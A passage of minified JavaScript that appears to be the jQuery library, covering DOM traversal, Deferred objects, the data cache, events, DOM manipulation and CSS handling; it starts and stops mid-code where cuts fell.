n,i=0,o=this.length,r=[],s=it.test(t)||"string"!=typeof t?J(t,e||this.context):0;i<o;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&J.find.matchesSelector(n,t))){r.push(n);break}return this.pushStack(r.length>1?J.unique(r):r)},index:function(t){return t?"string"==typeof t?z.call(J(t),this[0]):z.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(J.unique(J.merge(this.get(),J(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),J.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return J.dir(t,"parentNode")},parentsUntil:function(t,e,n){return J.dir(t,"parentNode",n)},next:function(t){return o(t,"nextSibling")},prev:function(t){return o(t,"previousSibling")},nextAll:function(t){return J.dir(t,"nextSibling")},prevAll:function(t){return J.dir(t,"previousSibling")},nextUntil:function(t,e,n){return J.dir(t,"nextSibling",n)},prevUntil:function(t,e,n){return J.dir(t,"previousSibling",n)},siblings:function(t){return J.sibling((t.parentNode||{}).firstChild,t)},children:function(t){return J.sibling(t.firstChild)},contents:function(t){return t.contentDocument||J.merge([],t.childNodes)}},function(t,e){J.fn[t]=function(n,i){var o=J.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=J.filter(i,o)),this.length>1&&(ut[t]||J.unique(o),lt.test(t)&&o.reverse()),this.pushStack(o)}});var ct=/\S+/g,ht={};J.Callbacks=function(t){var e,n,i,o,s,a,l=[],u=!(t="string"==typeof t?ht[t]||r(t):J.extend({},t)).once&&[],c=function(r){for(e=t.memory&&r,n=!0,a=o||0,o=0,s=l.length,i=!0;l&&a<s;a++)if(!1===l[a].apply(r[0],r[1])&&t.stopOnFalse){e=!1;break}i=!1,l&&(u?u.length&&c(u.shift()):e?l=[]:h.disable())},h={add:function(){if(l){var n=l.length;!function e(n){J.each(n,function(n,i){var o=J.type(i);"function"===o?t.unique&&h.has(i)||l.push(i):i&&i.length&&"string"!==o&&e(i)})}(arguments),i?s=l.length:e&&(o=n,c(e))}return this},remove:function(){return l&&J.each(arguments,function(t,e){for(var n;(n=J.inArray(e,l,n))>-1;)l.splice(n,1),i&&(n<=s&&s--,n<=a&&a--)}),this},has:function(t){return t?J.inArray(t,l)>-1:!(!l||!l.length)},empty:function(){return l=[],s=0,this},disable:function(){return l=u=e=void 0,this},disabled:function(){return!l},lock:function(){return u=void 0,e||h.disable(),this},locked:function(){return!u},fireWith:function(t,e){return!l||n&&!u||(e=[t,(e=e||[]).slice?e.slice():e],i?u.push(e):c(e)),this},fire:function(){return h.fireWith(this,arguments),this},fired:function(){return!!n}};return h},J.extend({Deferred:function(t){var e=[["resolve","done",J.Callbacks("once memory"),"resolved"],["reject","fail",J.Callbacks("once memory"),"rejected"],["notify","progress",J.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},then:function(){var t=arguments;return J.Deferred(function(n){J.each(e,function(e,r){var s=J.isFunction(t[e])&&t[e];o[r[1]](function(){var t=s&&s.apply(this,arguments);t&&J.isFunction(t.promise)?t.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[r[0]+"With"](this===i?n.promise():this,s?[t]:arguments)})}),t=null}).promise()},promise:function(t){return null!=t?J.extend(t,i):i}},o={};return i.pipe=i.then,J.each(e,function(t,r){var s=r[2],a=r[3];i[r[1]]=s.add,a&&s.add(function(){n=a},e[1^t][2].disable,e[2][2].lock),o[r[0]]=function(){return o[r[0]+"With"](this===o?i:this,arguments),this},o[r[0]+"With"]=s.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(t){var e,n,i,o=0,r=W.call(arguments),s=r.length,a=1!==s||t&&J.isFunction(t.promise)?s:0,l=1===a?t:J.Deferred(),u=function(t,n,i){return function(o){n[t]=this,i[t]=arguments.length>1?W.call(arguments):o,i===e?l.notifyWith(n,i):--a||l.resolveWith(n,i)}};if(s>1)for(e=new Array(s),n=new Array(s),i=new Array(s);o<s;o++)r[o]&&J.isFunction(r[o].promise)?r[o].promise().done(u(o,i,r)).fail(l.reject).progress(u(o,n,e)):--a;return a||l.resolveWith(i,r),l.promise()}});var pt;J.fn.ready=function(t){return J.ready.promise().done(t),this},J.extend({isReady:!1,readyWait:1,holdReady:function(t){t?J.readyWait++:J.ready(!0)},ready:function(t){(!0===t?--J.readyWait:J.isReady)||(J.isReady=!0,!0!==t&&--J.readyWait>0||(pt.resolveWith(G,[J]),J.fn.triggerHandler&&(J(G).triggerHandler("ready"),J(G).off("ready"))))}}),J.ready.promise=function(e){return pt||(pt=J.Deferred(),"complete"===G.readyState?setTimeout(J.ready):(G.addEventListener("DOMContentLoaded",s,!1),t.addEventListener("load",s,!1))),pt.promise(e)},J.ready.promise();var ft=J.access=function(t,e,n,i,o,r,s){var a=0,l=t.length,u=null==n;if("object"===J.type(n)){o=!0;for(a in n)J.access(t,e,a,n[a],!0,r,s)}else if(void 0!==i&&(o=!0,J.isFunction(i)||(s=!0),u&&(s?(e.call(t,i),e=null):(u=e,e=function(t,e,n){return u.call(J(t),n)})),e))for(;a<l;a++)e(t[a],n,s?i:i.call(t[a],a,e(t[a],n)));return o?t:u?e.call(t):l?e(t[0],n):r};J.acceptData=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType},a.uid=1,a.accepts=J.acceptData,a.prototype={key:function(t){if(!a.accepts(t))return 0;var e={},n=t[this.expando];if(!n){n=a.uid++;try{e[this.expando]={value:n},Object.defineProperties(t,e)}catch(i){e[this.expando]=n,J.extend(t,e)}}return this.cache[n]||(this.cache[n]={}),n},set:function(t,e,n){var i,o=this.key(t),r=this.cache[o];if("string"==typeof e)r[e]=n;else if(J.isEmptyObject(r))J.extend(this.cache[o],e);else for(i in e)r[i]=e[i];return r},get:function(t,e){var n=this.cache[this.key(t)];return void 0===e?n:n[e]},access:function(t,e,n){var i;return void 0===e||e&&"string"==typeof e&&void 0===n?void 0!==(i=this.get(t,e))?i:this.get(t,J.camelCase(e)):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,i,o,r=this.key(t),s=this.cache[r];if(void 0===e)this.cache[r]={};else{J.isArray(e)?i=e.concat(e.map(J.camelCase)):(o=J.camelCase(e),i=e in s?[e,o]:(i=o)in s?[i]:i.match(ct)||[]),n=i.length;for(;n--;)delete s[i[n]]}},hasData:function(t){return!J.isEmptyObject(this.cache[t[this.expando]]||{})},discard:function(t){t[this.expando]&&delete this.cache[t[this.expando]]}};var dt=new a,gt=new a,mt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,vt=/([A-Z])/g;J.extend({hasData:function(t){return gt.hasData(t)||dt.hasData(t)},data:function(t,e,n){return gt.access(t,e,n)},removeData:function(t,e){gt.remove(t,e)},_data:function(t,e,n){return dt.access(t,e,n)},_removeData:function(t,e){dt.remove(t,e)}}),J.fn.extend({data:function(t,e){var n,i,o,r=this[0],s=r&&r.attributes;if(void 0===t){if(this.length&&(o=gt.get(r),1===r.nodeType&&!dt.get(r,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(i=s[n].name).indexOf("data-")&&(i=J.camelCase(i.slice(5)),l(r,i,o[i]));dt.set(r,"hasDataAttrs",!0)}return o}return"object"==typeof t?this.each(function(){gt.set(this,t)}):ft(this,function(e){var n,i=J.camelCase(t);if(r&&void 0===e){if(void 0!==(n=gt.get(r,t)))return n;if(void 0!==(n=gt.get(r,i)))return n;if(void 0!==(n=l(r,i,void 0)))return n}else this.each(function(){var n=gt.get(this,i);gt.set(this,i,e),-1!==t.indexOf("-")&&void 0!==n&&gt.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){gt.remove(this,t)})}}),J.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=dt.get(t,e),n&&(!i||J.isArray(n)?i=dt.access(t,e,J.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=J.queue(t,e),i=n.length,o=n.shift(),r=J._queueHooks(t,e);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===e&&n.unshift("inprogress"),delete r.stop,o.call(t,function(){J.dequeue(t,e)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return dt.get(t,n)||dt.access(t,n,{empty:J.Callbacks("once memory").add(function(){dt.remove(t,[e+"queue",n])})})}}),J.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?J.queue(this[0],t):void 0===e?this:this.each(function(){var n=J.queue(this,t,e);J._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&J.dequeue(this,t)})},dequeue:function(t){return this.each(function(){J.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,o=J.Deferred(),r=this,s=this.length,a=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(n=dt.get(r[s],t+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),o.promise(e)}});var yt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,bt=["Top","Right","Bottom","Left"],xt=function(t,e){return t=e||t,"none"===J.css(t,"display")||!J.contains(t.ownerDocument,t)},wt=/^(?:checkbox|radio)$/i;!function(){var t=G.createDocumentFragment().appendChild(G.createElement("div")),e=G.createElement("input");e.setAttribute("type","radio"),e.setAttribute("checked","checked"),e.setAttribute("name","t"),t.appendChild(e),Q.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",Q.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();Q.focusinBubbles="onfocusin"in t;var Tt=/^key/,Ct=/^(?:mouse|pointer|contextmenu)|click/,Et=/^(?:focusinfocus|focusoutblur)$/,St=/^([^.]*)(?:\.(.+)|)$/;J.event={global:{},add:function(t,e,n,i,o){var r,s,a,l,u,c,h,p,f,d,g,m=dt.get(t);if(m)for(n.handler&&(n=(r=n).handler,o=r.selector),n.guid||(n.guid=J.guid++),(l=m.events)||(l=m.events={}),(s=m.handle)||(s=m.handle=function(e){return void 0!==J&&J.event.triggered!==e.type?J.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(ct)||[""]).length;u--;)f=g=(a=St.exec(e[u])||[])[1],d=(a[2]||"").split(".").sort(),f&&(h=J.event.special[f]||{},f=(o?h.delegateType:h.bindType)||f,h=J.event.special[f]||{},c=J.extend({type:f,origType:g,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&J.expr.match.needsContext.test(o),namespace:d.join(".")},r),(p=l[f])||((p=l[f]=[]).delegateCount=0,h.setup&&!1!==h.setup.call(t,i,d,s)||t.addEventListener&&t.addEventListener(f,s,!1)),h.add&&(h.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,c):p.push(c),J.event.global[f]=!0)},remove:function(t,e,n,i,o){var r,s,a,l,u,c,h,p,f,d,g,m=dt.hasData(t)&&dt.get(t);if(m&&(l=m.events)){for(u=(e=(e||"").match(ct)||[""]).length;u--;)if(a=St.exec(e[u])||[],f=g=a[1],d=(a[2]||"").split(".").sort(),f){for(h=J.event.special[f]||{},p=l[f=(i?h.delegateType:h.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=r=p.length;r--;)c=p[r],!o&&g!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(p.splice(r,1),c.selector&&p.delegateCount--,h.remove&&h.remove.call(t,c));s&&!p.length&&(h.teardown&&!1!==h.teardown.call(t,d,m.handle)||J.removeEvent(t,f,m.handle),delete l[f])}else for(f in l)J.event.remove(t,f+e[u],n,i,!0);J.isEmptyObject(l)&&(delete m.handle,dt.remove(t,"events"))}},trigger:function(e,n,i,o){var r,s,a,l,u,c,h,p=[i||G],f=Y.call(e,"type")?e.type:e,d=Y.call(e,"namespace")?e.namespace.split("."):[];if(s=a=i=i||G,3!==i.nodeType&&8!==i.nodeType&&!Et.test(f+J.event.triggered)&&(f.indexOf(".")>=0&&(f=(d=f.split(".")).shift(),d.sort()),u=f.indexOf(":")<0&&"on"+f,e=e[J.expando]?e:new J.Event(f,"object"==typeof e&&e),e.isTrigger=o?2:3,e.namespace=d.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),n=null==n?[e]:J.makeArray(n,[e]),h=J.event.special[f]||{},o||!h.trigger||!1!==h.trigger.apply(i,n))){if(!o&&!h.noBubble&&!J.isWindow(i)){for(l=h.delegateType||f,Et.test(l+f)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(i.ownerDocument||G)&&p.push(a.defaultView||a.parentWindow||t)}for(r=0;(s=p[r++])&&!e.isPropagationStopped();)e.type=r>1?l:h.bindType||f,(c=(dt.get(s,"events")||{})[e.type]&&dt.get(s,"handle"))&&c.apply(s,n),(c=u&&s[u])&&c.apply&&J.acceptData(s)&&(e.result=c.apply(s,n),!1===e.result&&e.preventDefault());return e.type=f,o||e.isDefaultPrevented()||h._default&&!1!==h._default.apply(p.pop(),n)||!J.acceptData(i)||u&&J.isFunction(i[f])&&!J.isWindow(i)&&((a=i[u])&&(i[u]=null),J.event.triggered=f,i[f](),J.event.triggered=void 0,a&&(i[u]=a)),e.result}},dispatch:function(t){t=J.event.fix(t);var e,n,i,o,r,s=[],a=W.call(arguments),l=(dt.get(this,"events")||{})[t.type]||[],u=J.event.special[t.type]||{};if(a[0]=t,t.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,t)){for(s=J.event.handlers.call(this,t,l),e=0;(o=s[e++])&&!t.isPropagationStopped();)for(t.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!t.isImmediatePropagationStopped();)t.namespace_re&&!t.namespace_re.test(r.namespace)||(t.handleObj=r,t.data=r.data,void 0!==(i=((J.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,a))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,t),t.result}},handlers:function(t,e){var n,i,o,r,s=[],a=e.delegateCount,l=t.target;if(a&&l.nodeType&&(!t.button||"click"!==t.type))for(;l!==this;l=l.parentNode||this)if(!0!==l.disabled||"click"!==t.type){for(i=[],n=0;n<a;n++)void 0===i[o=(r=e[n]).selector+" "]&&(i[o]=r.needsContext?J(o,this).index(l)>=0:J.find(o,this,null,[l]).length),i[o]&&i.push(r);i.length&&s.push({elem:l,handlers:i})}return a<e.length&&s.push({elem:this,handlers:e.slice(a)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var n,i,o,r=e.button;return null==t.pageX&&null!=e.clientX&&(i=(n=t.target.ownerDocument||G).documentElement,o=n.body,t.pageX=e.clientX+(i&&i.scrollLeft||o&&o.scrollLeft||0)-(i&&i.clientLeft||o&&o.clientLeft||0),t.pageY=e.clientY+(i&&i.scrollTop||o&&o.scrollTop||0)-(i&&i.clientTop||o&&o.clientTop||0)),t.which||void 0===r||(t.which=1&r?1:2&r?3:4&r?2:0),t}},fix:function(t){if(t[J.expando])return t;var e,n,i,o=t.type,r=t,s=this.fixHooks[o];for(s||(this.fixHooks[o]=s=Ct.test(o)?this.mouseHooks:Tt.test(o)?this.keyHooks:{}),i=s.props?this.props.concat(s.props):this.props,t=new J.Event(r),e=i.length;e--;)t[n=i[e]]=r[n];return t.target||(t.target=G),3===t.target.nodeType&&(t.target=t.target.parentNode),s.filter?s.filter(t,r):t},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==h()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===h()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&J.nodeName(this,"input"))return this.click(),!1},_default:function(t){return J.nodeName(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}},simulate:function(t,e,n,i){var o=J.extend(new J.Event,n,{type:t,isSimulated:!0,originalEvent:{}});i?J.event.trigger(o,null,e):J.event.dispatch.call(e,o),o.isDefaultPrevented()&&n.preventDefault()}},J.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n,!1)},J.Event=function(t,e){if(!(this instanceof J.Event))return new J.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?u:c):this.type=t,e&&J.extend(this,e),this.timeStamp=t&&t.timeStamp||J.now(),this[J.expando]=!0},J.Event.prototype={isDefaultPrevented:c,isPropagationStopped:c,isImmediatePropagationStopped:c,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=u,t&&t.preventDefault&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=u,t&&t.stopPropagation&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=u,t&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),this.stopPropagation()}},J.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){J.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=this,o=t.relatedTarget,r=t.handleObj;return o&&(o===i||J.contains(i,o))||(t.type=r.origType,n=r.handler.apply(this,arguments),t.type=e),n}}}),Q.focusinBubbles||J.each({focus:"focusin",blur:"focusout"},function(t,e){var n=function(t){J.event.simulate(e,t.target,J.event.fix(t),!0)};J.event.special[e]={setup:function(){var i=this.ownerDocument||this,o=dt.access(i,e);o||i.addEventListener(t,n,!0),dt.access(i,e,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=dt.access(i,e)-1;o?dt.access(i,e,o):(i.removeEventListener(t,n,!0),dt.remove(i,e))}}}),J.fn.extend({on:function(t,e,n,i,o){var r,s;if("object"==typeof t){"string"!=typeof e&&(n=n||e,e=void 0);for(s in t)this.on(s,e,n,t[s],o);return this}if(null==n&&null==i?(i=e,n=e=void 0):null==i&&("string"==typeof e?(i=n,n=void 0):(i=n,n=e,e=void 0)),!1===i)i=c;else if(!i)return this;return 1===o&&(r=i,(i=function(t){return J().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=J.guid++)),this.each(function(){J.event.add(this,t,i,n,e)})},one:function(t,e,n,i){return this.on(t,e,n,i,1)},off:function(t,e,n){var i,o;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,J(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(o in t)this.off(o,e,t[o]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=c),this.each(function(){J.event.remove(this,t,n,e)})},trigger:function(t,e){return this.each(function(){J.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return J.event.trigger(t,e,n,!0)}});var kt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Nt=/<([\w:]+)/,Dt=/<|&#?\w+;/,$t=/<(?:script|style|link)/i,At=/checked\s*(?:[^=]|=\s*.checked.)/i,jt=/^$|\/(?:java|ecma)script/i,It=/^true\/(.*)/,Ot=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Rt={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Rt.optgroup=Rt.option,Rt.tbody=Rt.tfoot=Rt.colgroup=Rt.caption=Rt.thead,Rt.th=Rt.td,J.extend({clone:function(t,e,n){var i,o,r,s,a=t.cloneNode(!0),l=J.contains(t.ownerDocument,t);if(!(Q.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||J.isXMLDoc(t)))for(s=v(a),i=0,o=(r=v(t)).length;i<o;i++)y(r[i],s[i]);if(e)if(n)for(r=r||v(t),s=s||v(a),i=0,o=r.length;i<o;i++)m(r[i],s[i]);else m(t,a);return(s=v(a,"script")).length>0&&g(s,!l&&v(t,"script")),a},buildFragment:function(t,e,n,i){for(var o,r,s,a,l,u,c=e.createDocumentFragment(),h=[],p=0,f=t.length;p<f;p++)if((o=t[p])||0===o)if("object"===J.type(o))J.merge(h,o.nodeType?[o]:o);else if(Dt.test(o)){for(r=r||c.appendChild(e.createElement("div")),s=(Nt.exec(o)||["",""])[1].toLowerCase(),a=Rt[s]||Rt._default,r.innerHTML=a[1]+o.replace(kt,"<$1></$2>")+a[2],u=a[0];u--;)r=r.lastChild;J.merge(h,r.childNodes),(r=c.firstChild).textContent=""}else h.push(e.createTextNode(o));for(c.textContent="",p=0;o=h[p++];)if((!i||-1===J.inArray(o,i))&&(l=J.contains(o.ownerDocument,o),r=v(c.appendChild(o),"script"),l&&g(r),n))for(u=0;o=r[u++];)jt.test(o.type||"")&&n.push(o);return c},cleanData:function(t){for(var e,n,i,o,r=J.event.special,s=0;void 0!==(n=t[s]);s++){if(J.acceptData(n)&&(o=n[dt.expando])&&(e=dt.cache[o])){if(e.events)for(i in e.events)r[i]?J.event.remove(n,i):J.removeEvent(n,i,e.handle);dt.cache[o]&&delete dt.cache[o]}delete gt.cache[n[gt.expando]]}}}),J.fn.extend({text:function(t){return ft(this,function(t){return void 0===t?J.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return this.domManip(arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||p(this,t).appendChild(t)})},prepend:function(){return this.domManip(arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=p(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},remove:function(t,e){for(var n,i=t?J.filter(t,this):this,o=0;null!=(n=i[o]);o++)e||1!==n.nodeType||J.cleanData(v(n)),n.parentNode&&(e&&J.contains(n.ownerDocument,n)&&g(v(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(J.cleanData(v(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return J.clone(this,t,e)})},html:function(t){return ft(this,function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!$t.test(t)&&!Rt[(Nt.exec(t)||["",""])[1].toLowerCase()]){t=t.replace(kt,"<$1></$2>");try{for(;n<i;n++)1===(e=this[n]||{}).nodeType&&(J.cleanData(v(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=arguments[0];return this.domManip(arguments,function(e){t=this.parentNode,J.cleanData(v(this)),t&&t.replaceChild(e,this)}),t&&(t.length||t.nodeType)?this:this.remove()},detach:function(t){return this.remove(t,!0)},domManip:function(t,e){t=U.apply([],t);var n,i,o,r,s,a,l=0,u=this.length,c=this,h=u-1,p=t[0],g=J.isFunction(p);if(g||u>1&&"string"==typeof p&&!Q.checkClone&&At.test(p))return this.each(function(n){var i=c.eq(n);g&&(t[0]=p.call(this,n,i.html())),i.domManip(t,e)});if(u&&(n=J.buildFragment(t,this[0].ownerDocument,!1,this),i=n.firstChild,1===n.childNodes.length&&(n=i),i)){for(r=(o=J.map(v(n,"script"),f)).length;l<u;l++)s=n,l!==h&&(s=J.clone(s,!0,!0),r&&J.merge(o,v(s,"script"))),e.call(this[l],s,l);if(r)for(a=o[o.length-1].ownerDocument,J.map(o,d),l=0;l<r;l++)s=o[l],jt.test(s.type||"")&&!dt.access(s,"globalEval")&&J.contains(a,s)&&(s.src?J._evalUrl&&J._evalUrl(s.src):J.globalEval(s.textContent.replace(Ot,"")))}return this}}),J.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){J.fn[t]=function(t){for(var n,i=[],o=J(t),r=o.length-1,s=0;s<=r;s++)n=s===r?this:this.clone(!0),J(o[s])[e](n),B.apply(i,n.get());return this.pushStack(i)}});var Pt,Lt={},qt=/^margin/,Ht=new RegExp("^("+yt+")(?!px)[a-z%]+$","i"),Ft=function(e){return e.ownerDocument.defaultView.opener?e.ownerDocument.defaultView.getComputedStyle(e,null):t.getComputedStyle(e,null)};!function(){function e(){s.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",s.innerHTML="",o.appendChild(r);var e=t.getComputedStyle(s,null);n="1%"!==e.top,i="4px"===e.width,o.removeChild(r)}var n,i,o=G.documentElement,r=G.createElement("div"),s=G.createElement("div");s.style&&(s.style.backgroundClip="content-box",s.cloneNode(!0).style.backgroundClip="",Q.clearCloneStyle="content-box"===s.style.backgroundClip,r.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",r.appendChild(s),t.getComputedStyle&&J.extend(Q,{pixelPosition:function(){return e(),n},boxSizingReliable:function(){return null==i&&e(),i},reliableMarginRight:function(){var e,n=s.appendChild(G.createElement("div"));return n.style.cssText=s.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",s.style.width="1px",o.appendChild(r),e=!parseFloat(t.getComputedStyle(n,null).marginRight),o.removeChild(r),s.removeChild(n),e}}))}(),J.swap=function(t,e,n,i){var o,r,s={};for(r in e)s[r]=t.style[r],t.style[r]=e[r];o=n.apply(t,i||[]);for(r in e)t.style[r]=s[r];return o};var Mt=/^(none|table(?!-c[ea]).+)/,_t=new RegExp("^("+yt+")(.*)$","i"),Wt=new RegExp("^([+-])=("+yt+")","i"),Ut={position:"absolute",visibility:"hidden",display:"block"},Bt={letterSpacing:"0",fontWeight:"400"},zt=["Webkit","O","Moz","ms"];J.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=w(t,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,r,s,a=J.camelCase(e),l=t.style;if(e=J.cssProps[a]||(J.cssProps[a]=C(l,a)),s=J.cssHooks[e]||J.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(o=s.get(t,!1,i))?o:l[e];"string"==(r=typeof n)&&(o=Wt.exec(n))&&(n=(o[1]+1)*o[2]+parseFloat(J.css(t,e)),r="number"),null!=n&&n===n&&("number"!==r||J.cssNumber[a]||(n+="px"),Q.clearCloneStyle||""!==n||0!==e.indexOf("background")||(l[e]="inherit"),s&&"set"in s&&void 0===(n=s.set(t,n,i))||(l[e]=n))}},css:function(t,e,n,i){var o,r,s,a=J.camelCase(e);return e=J.cssProps[a]||(J.cssProps[a]=C(t.style,a)),(s=J.cssHooks[e]||J.cssHooks[a])&&"get"in s&&(o=s.get(t,!0,n)),void 0===o&&(o=w(t,e,i)),"normal"===o&&e in Bt&&(o=Bt[e]),""===n||n?(r=parseFloat(o),!0===n||J.isNumeric(r)?r||0:o):o}}),J.each(["height","width"],function(t,e){J.cssHooks[e]={get:function(t,n,i){if(n)return Mt.test(J.css(t,"display"))&&0===t.offsetWidth?J.swap(t,Ut,function(){return k(t,e,i)}):k(t,e,i)},set:function(t,n,i){var o=i&&Ft(t);return E(0,n,i?S(t,e,i,"border-box"===J.css(t,"boxSizing",!1,o),o):0)}}}),J.cssHooks.marginRight=T(Q.reliableMarginRight,function(t,e){if(e)return J.swap(t,{display:"inline-block"},w,[t,"marginRight"])}),J.each({margin:"",padding:"",border:"Width"},function(t,e){J.cssHooks[t+e]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];i<4;i++)o[t+bt[i]+e]=r[i]||r[i-2]||r[0];return o}},qt.test(t)||(J.cssHooks[t+e].set=E)}),J.fn.extend({css:function(t,e){return ft(this,function(t,e,n){var i,o,r={},s=0;if(J.isArray(e)){for(i=Ft(t),o=e.length;s<o;s++)r[e[s]]=J.css(t,e[s],!1,i);return r}return void 0!==n?J.style(t,e,n):J.css(t,e)},t,e,arguments.length>1)},show:function(){return N(this,!0)},hide:function(){return N(this)},toggle:function(t){return"boolean"==typeof 